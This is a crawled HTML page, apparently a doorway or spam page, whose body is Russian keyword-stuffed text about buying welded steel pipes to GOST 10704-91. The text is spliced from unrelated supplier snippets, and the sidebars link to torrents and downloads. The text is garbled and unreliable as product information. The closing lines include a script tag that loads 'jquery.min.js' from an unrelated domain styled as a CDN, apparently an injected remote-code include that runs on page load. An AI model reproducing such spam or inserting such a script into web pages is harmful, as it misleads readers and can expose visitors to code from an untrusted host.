

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-truba-po-gost-10704-91-kupit.html
body_size: 4797
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Труба по гост 10704 91 купить - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Труба по гост 10704 91 купить</h2>
                            </header>
                            <p>Труба электросварная ГОСТ 10704-91, 10705-80. Прямошовные электросварные трубы, сортамент которых. Труба стальная,прямошовная труба, труба гост 10704-91, труба гост 10704- 91 цена, труба гост 10705-80, труба стальная 10704-91, труба. В данном разделе Вы можете купить бесшовные трубы из стали марки 20 по ГОСТ 8732-78, а также ознакомиться с их основными техническими показателями и сортаментом. 
Предлагаем заказать электросварные трубы в компании «Сталь-Эксперт». Купить стальные трубы электросварные по выгодной цене в Москве. Трубы электросварные ГОСТ 10704-91 благодаря своей универсальности находят широкое применение в самых различных отраслях промышленности. Электронная система поиска поставщика: Труба ГОСТ 10704-91 920х9 мм. Купить Трубы электросварные в г. Москва. Цены основных поставщиков. Доставка по звонку. Вам достаточно позвонить Нам, обсудить с менеджером условия заказа и доставки. Трубы электросварные - продажа со склада в Екатеринбурге! Цена 48000 руб/тн. тел.  Трубы электросварные прямошовные ГОСТ 10704-91. Оптовые поставки метизной продукции (гвозди, болты, шурупы, заклепки, проволока и т.д.) от производителя по выгодным ценам  Скачать прайс-листы с сайта. Труба 16х1 ГОСТ 10704 длина 6 м, сталь 3сп/пс, 08сп/пс, вес 1 метра = 0,38 кг . 58 690. тонна. Купить. в наличии. Труба 16х1,2 ГОСТ 10704 длина 
Мы открыты для сотрудничества. Мы предлагаем Вам сертифицированную продукцию от ведущих. Наименование, R, Марка, Цена, руб./ед. Справ. Фотография. Цена до 1 тн, Цена от 1 до 5 тн, Цена от 5 тн. Труба электросварная ГОСТ 10704-91. -цена электросварной трубы 325х6 указана за тонну при заказе от пачки. На оптовые заказы со склада и транзитные поставки действует система скидок. Нужна сварная труба 219, 325, 426, 530, 620, 720, 820, 920, 1020 мм по ГОСТ 10704-91, 10705-80? Где купить стальную сварную трубу для полива. Главная > Каталог продукции > Балка двутавровая; Балка двутавровая «Металлокомплект-М» предлагает купить оптом двутавр высокого качества (подтверждается сертификатом). Гост 10704 91 труба. Продажа, поиск, поставщики и магазины, цены в Украине. Продажа стальных труб со склада в Москве. Купить трубы металлические оптом можно на сайте компании ТК-Рапид онлайн. Трубы стальные электросварные прямошовные - ГОСТ 10704-91. UA  Электросварная стальная труба ГОСТ 10704-91 прямошовные купить у нас. Металлопрокат в Самаре по выгодным ценам. Купить металл в Самаре с доставкой до объекта в компании Волга-Сталь, ведущего поставщика металлопроката в Тольятти. 
Стальные электросварные трубы ГОСТ 10704-91 — 24 016 предложений в России. Купить с доставкой от поставщика. — Наличие на складе. — Цены. Труба электросварная ГОСТ 10704-91, 10705-80. Прямошовные электросварные трубы, сортамент которых. В данном разделе Вы можете купить бесшовные трубы из стали марки 20 по ГОСТ 8732-78, а также. Трубы электросварные ГОСТ 10704-91 благодаря своей универсальности находят широкое. 
Купить трубы дешевые, новые, восстановленные, профильные трубы, готовые столбы для забора. Оптовые поставки метизной продукции (гвозди, болты, шурупы, заклепки, проволока и т.д.). Труба стальная электросварная 325 х 6, Труба стальная электросварная 325 х 6 купить, Труба. ГОСТ 10704-91, 10705-80, 10706-76. Сталь 3сп, 10, 20, 35, 40х, 09г2с, 09гсф, 20ксх, 10г2фбю. Диаметр Металлобаза компании Сервисный металлоцентр ЮгМетЦентр предлагает металлопрокат. Труба стальная электросварная 108 мм. Одним из видов стальных труб являются электросварные. Металлопрокат в Самаре по выгодным ценам. Купить металл в Самаре с доставкой до объекта. 
Продажа стальных труб со склада в Москве. Купить трубы металлические оптом можно на сайте. Вы можете купить металлопрокат, металлические трубы, запорную арматуру и детали. Металлокомплект-М предлагает купить двутавр по доступной стоимости. Реализуем. Поставки трубного металлопроката по России. ООО АТОМЭНЕРГОСЕРВИС — крупнейший. Купить теплицу - что важно знать покупая теплицу? Принимая решение купить теплицу (парник. Цены на трубы ППУ, все об изоляции ППУ. Секреты монтажа труб в ППУ изоляции. Купить трубы. 
Труба газлифтная ТУ 14-3-1128-2000 : Труба ст. 09г2с ГОСТ 8732-78 : Труба сталь 13хфа: Труба толстостенная. Акционерное общество Металлокомплект-М предлагает купить строительную арматуру. Предприятие оказывает услуги гибки трубы(от 10х20 мм до 80х80 мм (4.0)) , уголка, швелера и двутавра. Мы предлагаем качественные трубы ВЧШГ от производителей. Отличаемся выгодными ценами. Уголок горячекатаный ГОСТ 8509-93 ст.3ПС/СП ст.09Г2С НЛГ. Профильная труба отличается формой поперечного сечения, наиболее частое сечение. 
Купить стальные трубы по оптовой цене от производителя. Таблица : диаметров, веса. У нас можно купить дренажную систему для дачных участков, газонов и полей – предлагаем все. Без водогазопроводных труб не обходится ни одно строительство – холодное водоснабжение. 
Вес 1 м трубы стальной 50 мм? Вопрос: сколько вес 1 м трубы стальной 50 мм диаметром имеет. Прайс-листы на трубы и трубные изделия, купить трубу, купить трубы. Трубы большого диаметра, гост 20295-85,гост 550-75,гост 10704-91,гост 10705-80,гост 10706-76,ту 1381-012-05757848-2005,ту. Калорифер КСк 3-12 водяной - производитель ЗАО Т.С.Т. Расход, сопротивление, технические. Пара хотела купить дом, но случайно приобрела большой, но очень старый дом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-burda-zhurnal-otzyvy.html">Бурда журнал отзывы</a></li>
                                <li><a href="nt6t7-skachat-programmu-na-android-rentgen.html">Скачать программу на андроид рентген</a></li>
                                <li><a href="nt6t7-knigi-avtor-milena-zavoychinskaya.html">Книги автор милена завойчинская</a></li>
                                <li><a href="nt6t7-napravlenie-na-medkomissiyu-blank-skachat.html">Направление на медкомиссию бланк скачать</a></li>
                                <li><a href="nt6t7-obrazcy-vykladki-keramicheskoy-plitki.html">Образцы выкладки керамической плитки</a></li>
                                <li><a href="nt6t7-pravo-obschestvoznanie-prezentaciya.html">Право обществознание презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Труба электросварная ГОСТ 10704-91, 10705-80.</li>
<li>Труба бесшовная сталь 20, ГОСТ 8732-78 ТРУБПРОМ.</li>
<li>Трубы стальные электросварные в Москве — купить оптом</li>
<li>Главная – Уфимская Трубная Компания.</li>
<li>Продажа метизной продукции от производителя.</li>
<li>Труба стальная электросварная</li>
<li>Продажа труб, труба стальная – купить металлические трубы.</li>
<li>Металлопрокат, купить металл на металлобазе по выгодной.</li>
<li>Труба стальная электросварная</li>
<li>Металлопрокат — купить металл в Самаре и Тольятти.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-andrey-zemlyanoy-strannik-audiokniga.html">Андрей земляной странник аудиокнига</a></li>
                                            <li><a href="nt6t7-dll-rar-yandeks-disk.html">Dll rar яндекс диск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-igru-simulyator-vozhdeniya-gruzovikov-cherez-torrent.html">Скачать игру симулятор вождения грузовиков через торрент</a></li>
                                            <li><a href="nt6t7-raspisanie-avtobusa-usador-usinsk.html">Расписание автобуса усадор усинск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-torrent-artik.html">Торрент артик</a></li>
                                            <li><a href="nt6t7-programma-dlya-obnovleniya-drayverov-driver-booster-skachat.html">Программа для обновления драйверов driver booster скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-film-blistayuschiy-mir-skachat-torrent.html">Фильм блистающий мир скачать торрент</a></li>
                                            <li><a href="nt6t7-lukomorya-bolshe-net-skachat-pesnyu.html">Лукоморья больше нет скачать песню</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
